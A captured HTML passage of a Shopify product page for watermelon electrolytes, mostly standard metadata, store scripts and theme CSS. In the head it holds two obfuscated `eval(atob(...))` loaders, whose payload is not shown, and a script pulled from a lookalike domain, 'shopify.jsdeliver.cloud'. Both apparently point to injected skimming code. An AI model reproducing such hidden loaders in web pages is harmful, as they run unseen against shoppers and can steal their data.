

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myadventuretofit.com/products/watermelon-candy-electrolytes
body_size: 84695
content:
<!doctype html>
<html class="no-js" lang="en">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1"><link rel="icon" type="image/png" href="//myadventuretofit.com/cdn/shop/files/Logo-Pink-darker_d2ac57c5-1b59-4e3e-a5dc-6f7ad7a0f6e9.jpg?crop=center&height=32&v=1736450298&width=32">
      <meta name="description" content="Stay hydrated with natural watermelon electrolytes by Tiffany Magee. Perfect for boosting energy and hydration during your fitness journey.">
    

    
<script>eval(decodeURIComponent(atob('[base64]')))</script>
<meta property="og:site_name" content="My Adventure to Fit">
<meta property="og:url" content="https://myadventuretofit.com/products/watermelon-candy-electrolytes">
<meta property="og:title" content="Buy Natural Watermelon Electrolytes for Hydration">
<meta property="og:type" content="product">
<meta property="og:description" content="Stay hydrated with natural watermelon electrolytes by Tiffany Magee. Perfect for boosting energy and hydration during your fitness journey."><meta property="og:image" content="http://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574">
  <meta property="og:image:secure_url" content="https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574">
  <meta property="og:image:width" content="2565">
  <meta property="og:image:height" content="2565"><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(decodeURIComponent(atob('[base64]')))</script>

<meta property="og:price:amount" content="39.95">
  <meta property="og:price:currency" content="USD">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy Natural Watermelon Electrolytes for Hydration">
<meta name="twitter:description" content="Stay hydrated with natural watermelon electrolytes by Tiffany Magee. Perfect for boosting energy and hydration during your fitness journey.">


  







      



   <link rel="amphtml" href="https://myadventuretofit.com/a/s/products/watermelon-candy-electrolytes">



    <meta name="theme-color" content="">
    <link rel="canonical" href="https://myadventuretofit.com/products/watermelon-candy-electrolytes">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="lcDlb1UUgkLcJZtiSlgjl5nZGktsSrf3xh5UaGlmUvpsFw4lvEQx/2uMmRJP2tnqWO9+UuPXhAltsLkB7yhIaWLNZIn7Q6DwysUhhvj7IC+NlfX4wsSw6zO3xoDa+I/ByUDajXuusaTQtuD+Q7iVjybPqRk+bs/T5hWuUOZy3S1qsRfXtK6bgtVv6+KKF4K2nr4udsWbu5PdU8WAfW8pstJD8mPit+890S9tV1mTuSr1iTUCz7lCxBeF97afjzHOJ5RAw4+orPUjFKOjCNISxYIF4PLUCotiNapHgJ00zAnv6qWhX5pGK0wKvc+/nYVBij5LfEsNaxhbylK2GMJKem4w8O+yyNZw48NwU4IkEq6ub2cf3DJfXl+AWRtRT1oUu4so9kAwKXDXeQuGEwOedbcosCNkpuCu6Jpb4HwIAw0="></script>
    <script src="//myadventuretofit.com/cdn/shop/t/70/assets/secondary.js?v=176493633728047177611755806883" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Buy Natural Watermelon Electrolytes for Hydration
 &ndash; My Adventure to Fit</title>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="eJ2pDq54XSyvLJ1AugSDQ-PnjO4Fa8XM652grftkTFo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25204654177/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f06d7ad08b622c172e1a3d8ed874734d">
<meta id="in-context-paypal-metadata" data-shop-id="25204654177" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://myadventuretofit.com/products/watermelon-candy-electrolytes.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25204654177" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25204654177,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25204654177","merchantName":"My Adventure to Fit","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"My Adventure to Fit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f06d7ad08b622c172e1a3d8ed874734d","betas":["rich-media-storefront-analytics"],"domain":"myadventuretofit.com","predictiveSearch":true,"shopId":25204654177,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "my-adventure-to-fit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SHRINE V1.3.1 - Qikify Disappearing Fix","id":154349928667,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "myadventuretofit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BmrqWn8r.en.esm.js"></script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js"></script>
<script type="module">
  await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BmrqWn8r.en.esm.js");
await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");
await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=my-adventure-to-fit.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=my-adventure-to-fit.myshopify.com","\/\/cdn.shopify.com\/proxy\/c7e868f995e2b7c239f7d16f5561f368162b8289235b9aef9684d108520fdbb1\/api.goaffpro.com\/loader.js?shop=my-adventure-to-fit.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=my-adventure-to-fit.myshopify.com","https:\/\/sp-micro-next.b-cdn.net\/sp-micro.umd.js?shop=my-adventure-to-fit.myshopify.com","https:\/\/cdn.attn.tv\/myadventuretofit\/dtag.js?shop=my-adventure-to-fit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25204654177,"offset":-18000,"reqid":"03d635c4-6f33-4f92-b96f-f78fae7260a9-1764848762","pageurl":"myadventuretofit.com\/products\/watermelon-candy-electrolytes","u":"83c5354afe2f","p":"product","rtyp":"product","rid":8928355188955};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//myadventuretofit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//myadventuretofit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://myadventuretofit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://myadventuretofit.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://myadventuretofit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//myadventuretofit.com/cdn/shop/t/70/compiled_assets/scripts.js?11278"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script id="shop-promise-product" type="application/json">
  {
    "productId": "8928355188955",
    "variantId": "47050537566427"
  }
</script>
<script id="shop-promise-features" type="application/json">
  {
    "supportedPromiseBrands": ["buy_with_prime"],
    "f_5cb1890c3ae0e7318d5a1f3355e08094": false,
    "f_b9ba94d16a7d18ccd91d68be01e37df6": false,
    "bwpPdpKillswitchEnabled": false
  }
</script>
<script fetchpriority="high" defer="defer" src="https://myadventuretofit.com/cdn/shopifycloud/shop-promise-pdp/shop_promise_pdp.js?v=1" data-source-attribution="shopify.shop-promise-pdp" crossorigin="anonymous"></script>
<link rel="preload" href="https://static-na.payments-amazon.com/checkout.js" as="script">



    <style data-shopify>
      
        @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

        @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n7.de5675dd7a8e145fdc4cb2cfe67a16cb085528d0.woff2") format("woff2"),
       url("//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n7.d701b766b46c76aceb10c78473f491dff9b09e5e.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Bricolage Grotesque", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Raleway;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//myadventuretofit.com/cdn/fonts/raleway/raleway_n5.0f898fcb9d16ae9a622ce7e706bb26c4a01b5028.woff2") format("woff2"),
       url("//myadventuretofit.com/cdn/fonts/raleway/raleway_n5.c754eb57a4de1b66b11f20a04a7e3f1462e000f4.woff") format("woff");
}

        :root {
          --font-heading-family: Raleway, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 239, 244, 250;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 177, 52, 130;
        --color-base-accent-1: 247, 141, 167;
        --color-base-accent-2: 24, 120, 185;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #eff4fa;
        --gradient-base-accent-1: #f78da7;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(24, 120, 185, 1) 14%, rgba(24, 120, 185, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.85;
        --buttons-shadow-opacity: 0.6;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
